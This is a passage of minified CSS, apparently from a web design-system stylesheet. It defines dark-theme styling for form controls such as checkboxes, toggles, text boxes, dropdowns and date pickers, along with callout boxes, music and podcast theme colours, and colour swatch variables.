.form-toggle-indicator:after{right:1px}.theme-dark .form-group-label,.theme-dark .form-label,.theme-dark .form-label-small,.theme-dark .form-title{color:#f5f5f7}.theme-dark .form-alert{color:#f5f5f7;border-color:#424245;background-color:hsla(0,0%,100%,.12)}.theme-dark .form-alert.is-error{background-color:#300;border-color:rgba(227,0,0,.4)}.theme-dark .is-error .form-checkbox .form-checkbox-indicator{border-color:#ff3037;background:#300}.theme-dark .form-checkbox .form-checkbox-indicator{border-color:#6e6e73;background-color:hsla(0,0%,100%,.04)}.theme-dark .form-checkbox :hover~.form-label .form-checkbox-indicator{border-color:#79797d}.theme-dark .form-checkbox :checked~.form-label .form-checkbox-indicator{color:#fff;border-color:#0071e3;background-color:#0071e3}.theme-dark .form-checkbox .focused~.form-label .form-checkbox-indicator,.theme-dark .form-checkbox :focus~.form-label .form-checkbox-indicator{outline:none}.theme-dark .form-checkbox .focused~.form-label .form-checkbox-indicator[data-focus-method=key],.theme-dark .form-checkbox :focus~.form-label .form-checkbox-indicator[data-focus-method=key],html.as-keyboarduser .theme-dark .form-checkbox .focused~.form-label .form-checkbox-indicator,html.as-keyboarduser .theme-dark .form-checkbox :focus~.form-label .form-checkbox-indicator,html.form-keyboarduser .theme-dark .form-checkbox .focused~.form-label .form-checkbox-indicator,html.form-keyboarduser .theme-dark .form-checkbox :focus~.form-label .form-checkbox-indicator{outline:2px solid var(--sk-focus-color,#0071e3);outline-offset:3px}.theme-dark .form-checkbox .disabled~.form-label,.theme-dark .form-checkbox :disabled~.form-label{color:#86868b}.theme-dark .form-checkbox .disabled~.form-label .form-checkbox-indicator,.theme-dark .form-checkbox :disabled~.form-label .form-checkbox-indicator{color:#6e6e73;border-color:hsla(240,2%,54%,.36);background:hsla(0,0%,100%,.01)}.theme-dark .form-toggle .form-toggle-indicator{border-color:#000;background-color:#6e6e73}.theme-dark .form-toggle .form-toggle-indicator:before{border-color:#fff}.theme-dark .form-toggle .form-toggle-indicator:after{background-color:#fff}.theme-dark .form-toggle .focused~.form-label .form-toggle-indicator[data-focus-method=key],.theme-dark .form-toggle :focus~.form-label .form-toggle-indicator[data-focus-method=key],html.as-keyboarduser .theme-dark .form-toggle .focused~.form-label .form-toggle-indicator,html.as-keyboarduser .theme-dark .form-toggle :focus~.form-label .form-toggle-indicator,html.form-keyboarduser .theme-dark .form-toggle .focused~.form-label .form-toggle-indicator,html.form-keyboarduser .theme-dark .form-toggle :focus~.form-label .form-toggle-indicator{box-shadow:0 0 0 2px #000,0 0 0 4px #0071e3}.theme-dark .form-toggle :checked~.form-label .form-toggle-indicator{background-color:#0071e3}.theme-dark .form-toggle :checked~.form-label .form-toggle-indicator:before{border-color:#fff}.theme-dark .form-toggle :checked~.form-label .form-toggle-indicator:after{background-color:#fff;border-color:#0071e3}.theme-dark .form-sectionnumber{color:#f5f5f7}.theme-dark .form-sectionnumber.disabled{opacity:.36}.theme-dark .form-icons-message{color:#86868b}.theme-dark .form-icons-message .form-icons-message-link{color:#2997ff}.theme-dark .form-radiobutton .form-radiobutton-indicator{border-color:#6e6e73;background-color:hsla(0,0%,100%,.04)}.theme-dark .form-radiobutton :hover~.form-label .form-radiobutton-indicator{border-color:#79797d}.theme-dark .form-radiobutton :checked~.form-label .form-radiobutton-indicator{border-color:#0071e3;background-color:#fff}.theme-dark .form-radiobutton .focused~.form-label .form-radiobutton-indicator,.theme-dark .form-radiobutton :focus~.form-label .form-radiobutton-indicator{outline:none}.theme-dark .form-radiobutton .focused~.form-label .form-radiobutton-indicator[data-focus-method=key],.theme-dark .form-radiobutton :focus~.form-label .form-radiobutton-indicator[data-focus-method=key],html.as-keyboarduser .theme-dark .form-radiobutton .focused~.form-label .form-radiobutton-indicator,html.as-keyboarduser .theme-dark .form-radiobutton :focus~.form-label .form-radiobutton-indicator,html.form-keyboarduser .theme-dark .form-radiobutton .focused~.form-label .form-radiobutton-indicator,html.form-keyboarduser .theme-dark .form-radiobutton :focus~.form-label .form-radiobutton-indicator{outline:2px solid var(--sk-focus-color,#0071e3);outline-offset:3px}.theme-dark .form-radiobutton :disabled~.form-label{color:#86868b}.theme-dark .form-radiobutton :disabled~.form-label .form-radiobutton-indicator{background-color:hsla(0,0%,100%,.01);border-color:hsla(240,2%,54%,.36)}.theme-dark .form-radiobutton :disabled:checked~.form-label .form-radiobutton-indicator:after{background-color:#6e6e73}.theme-dark .is-error .form-radiobutton .form-radiobutton-indicator{border-color:#ff3037;background:#300}.theme-dark .form-selector .form-selector-label{color:#f5f5f7;border-color:#6e6e73;background-color:hsla(0,0%,100%,.04)}.theme-dark .form-selector .form-selector-label .form-selector-list-header{border-color:#6e6e73}@supports(background-image:-webkit-named-image(apple-pay-logo-black)){.theme-dark .form-selector .form-selector-label .form-selector-applepay{background-image:-webkit-named-image(apple-pay-logo-white)}.theme-dark .form-selector .form-selector-label .form-selector-applepay img{display:none}}.theme-dark .form-selector .form-selector-input:hover~.form-selector-label{border-color:#79797d}.theme-dark .form-selector .form-selector-input:checked~.form-selector-label{border-color:#0071e3}.theme-dark .form-selector .form-selector-input:focus-visible~.form-selector-label,.theme-dark .form-selector .form-selector-input:focus~.form-selector-label{outline:none}.theme-dark .form-selector .form-selector-input:focus-visible~.form-selector-label[data-focus-method=key],.theme-dark .form-selector .form-selector-input:focus~.form-selector-label[data-focus-method=key]{outline:2px solid var(--sk-focus-color,#0071e3);outline-offset:3px}html.as-keyboarduser .theme-dark .form-selector .form-selector-input:focus-visible~.form-selector-label,html.as-keyboarduser .theme-dark .form-selector .form-selector-input:focus~.form-selector-label,html.form-keyboarduser .theme-dark .form-selector .form-selector-input:focus-visible~.form-selector-label,html.form-keyboarduser .theme-dark .form-selector .form-selector-input:focus~.form-selector-label{outline:2px solid var(--sk-focus-color,#0071e3);outline-offset:3px}.theme-dark .form-selector .form-selector-input:disabled~.form-selector-label{border-color:#6e6e73;opacity:.36}.theme-dark .form-selector.form-selector-non-editable .form-selector-input~.form-selector-label{color:#86868b;background-color:hsla(0,0%,100%,.01);border-color:hsla(240,2%,54%,.36);opacity:1}.theme-dark .form-selector.form-selector-non-editable .form-label-small{color:#86868b}.theme-dark .form-textbox .form-textarea,.theme-dark .form-textbox .form-textbox-input{color:#f5f5f7;border-color:#6e6e73;background-color:hsla(0,0%,100%,.04);text-overflow:ellipsis}.theme-dark .form-textbox .form-textarea textarea,.theme-dark .form-textbox .form-textbox-input textarea{color:#f5f5f7;background-color:transparent}.theme-dark .form-textbox .form-textarea.disabled,.theme-dark .form-textbox .form-textarea:disabled,.theme-dark .form-textbox .form-textbox-input.disabled,.theme-dark .form-textbox .form-textbox-input:disabled{color:#86868b;-webkit-text-fill-color:#86868b;background-color:hsla(0,0%,100%,.01);border-width:1px;border-color:hsla(240,2%,54%,.36)}.theme-dark .form-textbox .form-textarea.disabled textarea,.theme-dark .form-textbox .form-textarea:disabled textarea,.theme-dark .form-textbox .form-textbox-input.disabled textarea,.theme-dark .form-textbox .form-textbox-input:disabled textarea{color:#86868b;-webkit-text-fill-color:#86868b}.theme-dark .form-textbox .form-textarea:-webkit-autofill,.theme-dark .form-textbox .form-textbox-input:-webkit-autofill{color:#f5f5f7;caret-color:#f5f5f7;-webkit-text-fill-color:#f5f5f7;box-shadow:inset 0 0 0 100px #2b2000;border-color:#ad8200}.theme-dark .form-textbox .form-textarea:-webkit-autofill:focus,.theme-dark .form-textbox .form-textarea:-webkit-autofill:focus-within,.theme-dark .form-textbox .form-textbox-input:-webkit-autofill:focus,.theme-dark .form-textbox .form-textbox-input:-webkit-autofill:focus-within{box-shadow:inset 0 0 0 100px #2b2000}.theme-dark .form-textbox .form-textarea:-webkit-autofill:focus-within[data-focus-method=key],.theme-dark .form-textbox .form-textarea:-webkit-autofill:focus[data-focus-method=key],.theme-dark .form-textbox .form-textbox-input:-webkit-autofill:focus-within[data-focus-method=key],.theme-dark .form-textbox .form-textbox-input:-webkit-autofill:focus[data-focus-method=key]{box-shadow:0 0 0 3px #000,0 0 0 5px #0071e3,inset 0 0 0 100px #2b2000}.theme-dark .form-textbox .form-textarea.focused,.theme-dark .form-textbox .form-textarea:focus,.theme-dark .form-textbox .form-textarea:focus-within,.theme-dark .form-textbox .form-textbox-input.focused,.theme-dark .form-textbox .form-textbox-input:focus,.theme-dark .form-textbox .form-textbox-input:focus-within{border-color:#0071e3;outline:none}.theme-dark .form-textbox .form-textarea.focused[data-focus-method=key],.theme-dark .form-textbox .form-textarea:focus-within[data-focus-method=key],.theme-dark .form-textbox .form-textarea:focus[data-focus-method=key],.theme-dark .form-textbox .form-textbox-input.focused[data-focus-method=key],.theme-dark .form-textbox .form-textbox-input:focus-within[data-focus-method=key],.theme-dark .form-textbox .form-textbox-input:focus[data-focus-method=key]{outline:2px solid var(--sk-focus-color,#0071e3);outline-offset:3px}html.as-keyboarduser .theme-dark .form-textbox .form-textarea.focused,html.as-keyboarduser .theme-dark .form-textbox .form-textarea:focus,html.as-keyboarduser .theme-dark .form-textbox .form-textarea:focus-within,html.as-keyboarduser .theme-dark .form-textbox .form-textbox-input.focused,html.as-keyboarduser .theme-dark .form-textbox .form-textbox-input:focus,html.as-keyboarduser .theme-dark .form-textbox .form-textbox-input:focus-within,html.form-keyboarduser .theme-dark .form-textbox .form-textarea.focused,html.form-keyboarduser .theme-dark .form-textbox .form-textarea:focus,html.form-keyboarduser .theme-dark .form-textbox .form-textarea:focus-within,html.form-keyboarduser .theme-dark .form-textbox .form-textbox-input.focused,html.form-keyboarduser .theme-dark .form-textbox .form-textbox-input:focus,html.form-keyboarduser .theme-dark .form-textbox .form-textbox-input:focus-within{outline:2px solid var(--sk-focus-color,#0071e3);outline-offset:3px}.theme-dark .form-textbox .form-textarea::placeholder,.theme-dark .form-textbox .form-textbox-input::placeholder{color:#86868b}.theme-dark .form-textbox .form-textarea::-webkit-contacts-auto-fill-button,.theme-dark .form-textbox .form-textbox-input::-webkit-contacts-auto-fill-button{background-color:#f5f5f7}.theme-dark .form-textbox .form-textbox-label{color:#86868b}.theme-dark .form-textbox .icon-check{color:#03a10e}.theme-dark .form-textbox .form-textbox-countrycode{color:#86868b;border-right:1px solid #6e6e73;background-color:hsla(0,0%,100%,.06)}.theme-dark .form-textbox .form-textbox-counter-wrapper{color:#86868b}.theme-dark .form-textbox .form-textbox-counter-wrapper.is-error{color:#ff3037}.theme-dark .form-textbox-sidebyside.is-error .form-textarea:not(.focused),.theme-dark .form-textbox-sidebyside.is-error .form-textbox-input:not(:focus),.theme-dark .form-textbox.is-error .form-textarea:not(.focused),.theme-dark .form-textbox.is-error .form-textbox-input:not(:focus){border-color:#ff3037;background-color:#300}.theme-dark .form-textbox-sidebyside.is-error .form-textarea:not(.focused)~.form-textbox-countrycode,.theme-dark .form-textbox-sidebyside.is-error .form-textbox-input:not(:focus)~.form-textbox-countrycode,.theme-dark .form-textbox.is-error .form-textarea:not(.focused)~.form-textbox-countrycode,.theme-dark .form-textbox.is-error .form-textbox-input:not(:focus)~.form-textbox-countrycode{border-right:1px solid #ff3037;background-color:rgba(255,48,55,.04)}.theme-dark .form-textbox-sidebyside.is-error .form-textarea:not(:disabled).focused~.form-textbox-label,.theme-dark .form-textbox-sidebyside.is-error .form-textarea:not(:disabled).form-textarea-with-placeholder~.form-textbox-label,.theme-dark .form-textbox-sidebyside.is-error .form-textarea:not(:disabled).form-textbox-entered~.form-textbox-label,.theme-dark .form-textbox-sidebyside.is-error .form-textarea:not(:disabled):focus-within~.form-textbox-label,.theme-dark .form-textbox-sidebyside.is-error .form-textarea:not(:disabled):focus~.form-textbox-label,.theme-dark .form-textbox-sidebyside.is-error .form-textarea:not(:disabled):valid[required]~.form-textbox-label,.theme-dark .form-textbox-sidebyside.is-error .form-textarea:not(:disabled)[placeholder]:not(:placeholder-shown)~.form-textbox-label,.theme-dark .form-textbox-sidebyside.is-error .form-textarea:not(:disabled)[placeholder]:not([placeholder=" "])~.form-textbox-label,.theme-dark .form-textbox-sidebyside.is-error .form-textbox-input:not(:disabled).focused~.form-textbox-label,.theme-dark .form-textbox-sidebyside.is-error .form-textbox-input:not(:disabled).form-textarea-with-placeholder~.form-textbox-label,.theme-dark .form-textbox-sidebyside.is-error .form-textbox-input:not(:disabled).form-textbox-entered~.form-textbox-label,.theme-dark .form-textbox-sidebyside.is-error .form-textbox-input:not(:disabled):focus-within~.form-textbox-label,.theme-dark .form-textbox-sidebyside.is-error .form-textbox-input:not(:disabled):focus~.form-textbox-label,.theme-dark .form-textbox-sidebyside.is-error .form-textbox-input:not(:disabled):valid[required]~.form-textbox-label,.theme-dark .form-textbox-sidebyside.is-error .form-textbox-input:not(:disabled)[placeholder]:not(:placeholder-shown)~.form-textbox-label,.theme-dark .form-textbox-sidebyside.is-error .form-textbox-input:not(:disabled)[placeholder]:not([placeholder=" "])~.form-textbox-label,.theme-dark .form-textbox.is-error .form-textarea:not(:disabled).focused~.form-textbox-label,.theme-dark .form-textbox.is-error .form-textarea:not(:disabled).form-textarea-with-placeholder~.form-textbox-label,.theme-dark .form-textbox.is-error .form-textarea:not(:disabled).form-textbox-entered~.form-textbox-label,.theme-dark .form-textbox.is-error .form-textarea:not(:disabled):focus-within~.form-textbox-label,.theme-dark .form-textbox.is-error .form-textarea:not(:disabled):focus~.form-textbox-label,.theme-dark .form-textbox.is-error .form-textarea:not(:disabled):valid[required]~.form-textbox-label,.theme-dark .form-textbox.is-error .form-textarea:not(:disabled)[placeholder]:not(:placeholder-shown)~.form-textbox-label,.theme-dark .form-textbox.is-error .form-textarea:not(:disabled)[placeholder]:not([placeholder=" "])~.form-textbox-label,.theme-dark .form-textbox.is-error .form-textbox-input:not(:disabled).focused~.form-textbox-label,.theme-dark .form-textbox.is-error .form-textbox-input:not(:disabled).form-textarea-with-placeholder~.form-textbox-label,.theme-dark .form-textbox.is-error .form-textbox-input:not(:disabled).form-textbox-entered~.form-textbox-label,.theme-dark .form-textbox.is-error .form-textbox-input:not(:disabled):focus-within~.form-textbox-label,.theme-dark .form-textbox.is-error .form-textbox-input:not(:disabled):focus~.form-textbox-label,.theme-dark .form-textbox.is-error .form-textbox-input:not(:disabled):valid[required]~.form-textbox-label,.theme-dark .form-textbox.is-error .form-textbox-input:not(:disabled)[placeholder]:not(:placeholder-shown)~.form-textbox-label,.theme-dark .form-textbox.is-error .form-textbox-input:not(:disabled)[placeholder]:not([placeholder=" "])~.form-textbox-label{color:#ff3037}.theme-dark .form-textbox-sidebyside.is-error .form-textbox-label,.theme-dark .form-textbox.is-error .form-textbox-label{color:#ff3037}.theme-dark .form-textbox-button,.theme-dark .form-textbox-sidebutton{color:#2997ff}.theme-dark .form-textbox-button:disabled,.theme-dark .form-textbox-sidebutton:disabled{color:#86868b}.theme-dark .form-tooltip{color:#f5f5f7}.theme-dark .form-tooltip .form-tooltip-info,.theme-dark .form-tooltip .form-tooltip-info .form-tooltip-pointer,.theme-dark .form-tooltip .form-tooltip-info:after{background-color:#333336}.theme-dark .form-tooltip-button.focused,.theme-dark .form-tooltip-button:focus{outline:none}.theme-dark .form-tooltip-button.focused[data-focus-method=key],.theme-dark .form-tooltip-button:focus[data-focus-method=key],html.as-keyboarduser .theme-dark .form-tooltip-button.focused,html.as-keyboarduser .theme-dark .form-tooltip-button:focus,html.form-keyboarduser .theme-dark .form-tooltip-button.focused,html.form-keyboarduser .theme-dark .form-tooltip-button:focus{outline:2px solid var(--sk-focus-color,#0071e3);outline-offset:3px}.theme-dark .form-dropdown .form-dropdown-select{color:#f5f5f7;border-color:#6e6e73;background-color:hsla(0,0%,100%,.04)}.theme-dark .form-dropdown .form-dropdown-select.focused,.theme-dark .form-dropdown .form-dropdown-select:focus{border-color:#0071e3}.theme-dark .form-dropdown .form-dropdown-select.focused:not(button),.theme-dark .form-dropdown .form-dropdown-select:focus:not(button){outline:none}.theme-dark .form-dropdown .form-dropdown-select.focused:not(button)[data-focus-method=key],.theme-dark .form-dropdown .form-dropdown-select:focus:not(button)[data-focus-method=key],html.as-keyboarduser .theme-dark .form-dropdown .form-dropdown-select.focused:not(button),html.as-keyboarduser .theme-dark .form-dropdown .form-dropdown-select:focus:not(button),html.form-keyboarduser .theme-dark .form-dropdown .form-dropdown-select.focused:not(button),html.form-keyboarduser .theme-dark .form-dropdown .form-dropdown-select:focus:not(button){outline:2px solid var(--sk-focus-color,#0071e3);outline-offset:3px}.theme-dark .form-dropdown .form-dropdown-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #f5f5f7}.theme-dark .form-dropdown .form-dropdown-select option:not(:disabled){color:#1d1d1f}.theme-dark .form-dropdown :disabled{color:#86868b;opacity:1;border-color:hsla(240,2%,54%,.36);background-color:hsla(0,0%,100%,.01)}.theme-dark .form-dropdown .form-dropdown-selectnone{color:transparent}.theme-dark .form-dropdown .form-dropdown-selectnone:-moz-focusring{text-shadow:none}.theme-dark .form-dropdown .form-dropdown-chevron,.theme-dark .form-dropdown .form-dropdown-label,.theme-dark .form-dropdown .form-dropdown-selectnone~.form-dropdown-label,.theme-dark .form-dropdown :disabled~.form-dropdown-label{color:#86868b}.theme-dark .form-dropdown.is-error .form-dropdown-select{border-color:#ff3037;background-color:#300}.theme-dark .form-dropdown.is-error .focused .form-dropdown-select,.theme-dark .form-dropdown.is-error .form-dropdown-select:focus{border-color:#0071e3;background-color:hsla(0,0%,100%,.04)}.theme-dark .form-dropdown.is-error .form-dropdown-label{color:#ff3037}.theme-dark .form-dropdown.is-error .is-expanded .form-dropdown-label{color:#86868b}.theme-dark .form-dropdown-multiline .form-dropdown-select:focus,.theme-dark .form-dropdown-multiline.focused .form-dropdown-select{border-color:#0071e3;outline:none}.theme-dark .form-dropdown-multiline .form-dropdown-select:focus[data-focus-method=key],.theme-dark .form-dropdown-multiline.focused .form-dropdown-select[data-focus-method=key],html.as-keyboarduser .theme-dark .form-dropdown-multiline .form-dropdown-select:focus,html.as-keyboarduser .theme-dark .form-dropdown-multiline.focused .form-dropdown-select,html.form-keyboarduser .theme-dark .form-dropdown-multiline .form-dropdown-select:focus,html.form-keyboarduser .theme-dark .form-dropdown-multiline.focused .form-dropdown-select{outline:2px solid var(--sk-focus-color,#0071e3);outline-offset:3px}.theme-dark .form-dropdown-multiline .form-dropdown-options{background-color:#000}.theme-dark .form-dropdown-multiline .form-dropdown-option{background-color:hsla(0,0%,100%,.04);color:#f5f5f7;border-color:#6e6e73}.theme-dark .form-dropdown-multiline .form-dropdown-option-text{color:#86868b}.theme-dark .form-dropdown-multiline .form-dropdown-option.selected,.theme-dark .form-dropdown-multiline .form-dropdown-option:hover{background-color:#0071e3;color:#fff}.theme-dark .form-dropdown-multiline .form-dropdown-option.selected .form-dropdown-option-text,.theme-dark .form-dropdown-multiline .form-dropdown-option:hover .form-dropdown-option-text{color:#fff}.theme-dark .form-datepicker .form-datepicker-calendar-head{border-color:#424245}.theme-dark .form-datepicker .form-datepicker-calendar{background-color:#000}.theme-dark .form-datepicker .form-datepicker-calendar .form-datepicker-calendar-head,.theme-dark .form-datepicker .form-datepicker-calendar .form-datepicker-month-next,.theme-dark .form-datepicker .form-datepicker-calendar .form-datepicker-month-previous,.theme-dark .form-datepicker .form-datepicker-calendar .form-datepicker-weekdays{color:#f5f5f7}.theme-dark .form-datepicker .form-datepicker-calendar .form-datepicker-month-next:hover,.theme-dark .form-datepicker .form-datepicker-calendar .form-datepicker-month-previous:hover{color:#2997ff}.theme-dark .form-datepicker .form-datepicker-calendar .form-datepicker-month-current{background-color:#f5f5f7}.theme-dark .form-datepicker .form-datepicker-calendar .form-datepicker-month-current:hover{background-color:#2997ff}.theme-dark .form-datepicker .form-datepicker-calendar .form-datepicker-day .form-datepicker-day-label{color:#f5f5f7}.theme-dark .form-datepicker .form-datepicker-calendar .form-datepicker-day .form-datepicker-day-label:hover{color:#2997ff}.theme-dark .form-datepicker .form-datepicker-calendar .form-datepicker-day-input:focus~.form-datepicker-day-label{outline:none;background-color:#000}.theme-dark .form-datepicker .form-datepicker-calendar .form-datepicker-day-input:focus~.form-datepicker-day-label[data-focus-method=key],html.as-keyboarduser .theme-dark .form-datepicker .form-datepicker-calendar .form-datepicker-day-input:focus~.form-datepicker-day-label,html.form-keyboarduser .theme-dark .form-datepicker .form-datepicker-calendar .form-datepicker-day-input:focus~.form-datepicker-day-label{outline:2px solid var(--sk-focus-color,#0071e3);outline-offset:3px}.theme-dark .form-datepicker .form-datepicker-calendar .form-datepicker-day-weekend .form-datepicker-day-label{color:#86868b}.theme-dark .form-datepicker .form-datepicker-calendar .form-datepicker-day-current .form-datepicker-day-label{color:#0071e3}.theme-dark .form-datepicker .form-datepicker-calendar .form-datepicker-day-input:disabled~.form-datepicker-day-label{color:hsla(240,2%,54%,.42)}.theme-dark .form-datepicker .form-datepicker-calendar .form-datepicker-day.form-datepicker-day-selected .form-datepicker-day-label,.theme-dark .form-datepicker .form-datepicker-calendar .form-datepicker-day.form-datepicker-day-selected .form-datepicker-day-label:hover{color:#1d1d1f;background-color:#f5f5f7}.theme-dark .form-datepicker .form-datepicker-calendar .form-datepicker-day.form-datepicker-day-selected.form-datepicker-day-current .form-datepicker-day-label{color:#f5f5f7;background-color:#0071e3}.theme-dark .form-datepicker.is-expanded .form-textbox-input,.theme-dark .form-datepicker.is-expanded .form-textbox-input:not(:focus){background-color:hsla(0,0%,100%,.04);border-color:#0071e3;outline:none}.theme-dark .form-datepicker.is-expanded .form-textbox-input:not(:focus)[data-focus-method=key],.theme-dark .form-datepicker.is-expanded .form-textbox-input[data-focus-method=key],html.as-keyboarduser .theme-dark .form-datepicker.is-expanded .form-textbox-input,html.as-keyboarduser .theme-dark .form-datepicker.is-expanded .form-textbox-input:not(:focus),html.form-keyboarduser .theme-dark .form-datepicker.is-expanded .form-textbox-input,html.form-keyboarduser .theme-dark .form-datepicker.is-expanded .form-textbox-input:not(:focus){outline:2px solid var(--sk-focus-color,#0071e3);outline-offset:3px}.theme-dark .form-captcha button:hover,.theme-dark .form-captcha button>.form-captcha-audio,.theme-dark .form-captcha button>.form-captcha-newcode{color:#2997ff}.theme-dark .form-captcha .form-captcha-newcode:after{border-inline-start-color:#6e6e73}.theme-dark .form-textbox-swappable-wrapper.focused{outline:none}.theme-dark .form-textbox-swappable-wrapper.focused[data-focus-method=key],html.as-keyboarduser .theme-dark .form-textbox-swappable-wrapper.focused,html.form-keyboarduser .theme-dark .form-textbox-swappable-wrapper.focused{outline:2px solid var(--sk-focus-color,#0071e3);outline-offset:3px}.theme-dark .form-textbox-swappable-wrapper.focused .form-textbox.form-textbox-swappable>.form-textbox-input{border-width:2px;border-color:#0071e3;padding-inline-start:.8823529412rem;outline:none}.theme-dark .form-textbox-swappable-wrapper.focused .form-textbox.form-textbox-swappable:first-of-type:focus,.theme-dark .form-textbox-swappable-wrapper.focused .form-textbox.form-textbox-swappable:first-of-type>.form-textbox-input{border-bottom-color:#6e6e73;border-bottom-width:1px;padding-top:17px}.theme-dark .form-textbox-swappable-wrapper.focused .form-textbox.form-textbox-swappable:nth-of-type(2):focus,.theme-dark .form-textbox-swappable-wrapper.focused .form-textbox.form-textbox-swappable:nth-of-type(2)>.form-textbox-input{padding-top:19px}.theme-dark .form-textbox-swappable-wrapper .form-textbox-swappable:nth-of-type(2):after{border-top-color:#0a0a0a}.theme-dark .form-textbox-swappable-wrapper .form-textbox-swappable-swapbutton{background-color:#424245;background-image:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20enable-background%3D%22new%200%200%2021%2021%22%20viewBox%3D%220%200%2021%2021%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20style%3D%22%22%3E%3Cpath%20d%3D%22m0%200h21v21h-21z%22%20fill%3D%22none%22%2F%3E%3Cpath%20d%3D%22m16.4746%206.95h-.4746v5.926c0%201.7226-1.3457%203.124-3%203.124s-3-1.4014-3-3.124v-3.169-1.3828-.2002c0-1.1714-.8975-2.124-2-2.124s-2%20.9526-2%202.124v5.926h.4746c.3401%200%20.5247.3866.3054.6392l-.9746%201.1229c-.1597.1839-.4512.1839-.6108%200l-.9746-1.1229c-.2193-.2526-.0347-.6392.3054-.6392h.4746v-5.926c0-1.7226%201.3457-3.124%203-3.124s3%201.4014%203%203.124v.2002%201.3828%203.1689c0%201.1715.8975%202.1241%202%202.1241s2-.9526%202-2.124v-5.926h-.4746c-.3401%200-.5247-.3867-.3054-.6393l.9746-1.1228c.1597-.1839.4512-.1839.6108%200l.9746%201.1228c.2193.2527.0347.6393-.3054.6393z%22%20fill%3D%22rgb%2841%2C151%2C255%29%22%2F%3E%3C%2Fsvg%3E")}.theme-dark .form-textbox-swappable-wrapper .form-textbox-swappable-swapbutton:focus{outline:none}.theme-dark .form-textbox-swappable-wrapper .form-textbox-swappable-swapbutton:focus[data-focus-method=key],html.as-keyboarduser .theme-dark .form-textbox-swappable-wrapper .form-textbox-swappable-swapbutton:focus,html.form-keyboarduser .theme-dark .form-textbox-swappable-wrapper .form-textbox-swappable-swapbutton:focus{outline:2px solid var(--sk-focus-color,#0071e3);outline-offset:3px}.theme-dark .form-textbox-swappable-wrapper.is-error{outline:none}.theme-dark .form-textbox-swappable-wrapper.is-error .form-textbox.form-textbox-swappable:first-of-type .form-textbox-input{border-bottom-color:#ff3037}.theme-dark .form-textbox-swappable-wrapper.is-error .form-textbox.form-textbox-swappable:nth-of-type(2):after{border-top-color:#300}.theme-dark .form-textbox-swappable-wrapper.is-error.focused .is-error.form-textbox-swappable.form-textbox .form-textbox-input{background-color:hsla(0,0%,100%,.04)}.theme-dark .form-textbox-swappable-wrapper.is-error.focused .is-error.form-textbox-swappable:first-of-type .form-textbox-input{border-bottom-color:#ff3037}.theme-dark .form-textbox-swappable-wrapper.is-error.focused .is-error.form-textbox-swappable:nth-of-type(2):after{border-top-color:#0a0a0a}.callout{color:#1d1d1f;background:#f5f5f7;border:1px solid transparent;border-radius:18px;padding:2.2352941176em 8.3333333333% 2.1176470588em}.callout>:first-child{margin-top:0}.callout>:last-child{margin-bottom:0}.theme-dark .callout{background-color:#1d1d1f;border-color:#424245;color:#f5f5f7}.theme-dark .callout .callout-title{color:#f5f5f7}.theme-music{--sk-body-link-color:#fa233b}.theme-music .button.button-primary{--sk-button-background:#fa233b;--sk-button-background-hover:#fb394f;--sk-button-background-active:#f90722}.theme-music .button.button-secondary{--sk-button-border-color:#fa233b;--sk-button-color:#fa233b;--sk-button-background-hover:#fb394f;--sk-button-background-active:#f90722}.theme-podcasts,.theme-podcastsconnect{--sk-body-link-color:#7224d8}.theme-podcasts .button.button-primary,.theme-podcastsconnect .button.button-primary{--sk-button-background:#7224d8;--sk-button-background-hover:#4200a8;--sk-button-background-active:#5103b7}.theme-podcasts .button.button-secondary,.theme-podcastsconnect .button.button-secondary{--sk-button-border-color:#7224d8;--sk-button-color:#7224d8;--sk-button-background-hover:#4200a8;--sk-button-background-active:#5103b7}.theme-podcasts.theme-dark,.theme-podcastsconnect.theme-dark{--sk-body-link-color:#9c5af2}.theme-podcasts.theme-dark .button.button-primary,.theme-podcastsconnect.theme-dark .button.button-primary{--sk-button-background:#9c5af2;--sk-button-background-hover:#d997ff;--sk-button-background-active:#ca88ff}.theme-podcasts.theme-dark .button.button-secondary,.theme-podcastsconnect.theme-dark .button.button-secondary{--sk-button-border-color:#9c5af2;--sk-button-color:#9c5af2;--sk-button-background-hover:#d997ff;--sk-button-background-active:#ca88ff}camk-anchor a.camk-anchor{color:var(--sk-body-link-color,#06c)}a{color:#06c}.theme-dark{color:#f5f5f7}:root{--sk-swatch-enviro-green:#00d959;--sk-swatch-enviro-neutral:#e8e8ed;--sk-swatch-fill-blue:#0071e3;--sk-swatch-fill-gray-quarternary: ;--sk-swatch-fill-gray-secondary:#86868b;--sk-swatch-fill-gray-tertiary:#d2d2d7;--sk-swatch-fill-gray:#1d1d1f;--sk-swatch-fill-green-secondary:#f5fff6;--sk-swatch-fill-green:#03a10e;--sk-swatch-fill-orange-secondary:#fff9f4;--sk-swatch-fill-orange:#f56300;--sk-swatch-fill-red-secondary:#fff2f4;--sk-swatch-fill-red:#e30000;--sk-swatch-fill-secondary:#fafafc;--sk-swatch-fill-tertiary:#f5f5f7;--sk-swatch-fill-yellow-secondary:#fffef2;--sk-swatch-fill-yellow:#ffe045;--sk-swatch-fill:#fff;--sk-swatch-glyph-blue:#06c;--sk-swatch-glyph-gray-secondary-alt:#424245;--sk-swatch-glyph-gray-secondary:#6e6e73;--sk-swatch-glyph-gray-tertiary:#86868b;--sk-swatch-glyph-gray:#1d1d1f;--sk-swatch-glyph-green:#008009;--sk-swatch-glyph-orange:#b64400;--sk-swatch-glyph-red:#e30000;--sk-swatch-glyph:#000;--sk-swatch-productred:#af1e2d}:root .theme-dark{--sk-swatch-enviro-green:#00d959;--sk-swatch-enviro-neutral:#000;--sk-swatch-fill-blue:#0071e3;--sk-swatch-fill-gray-quarternary: 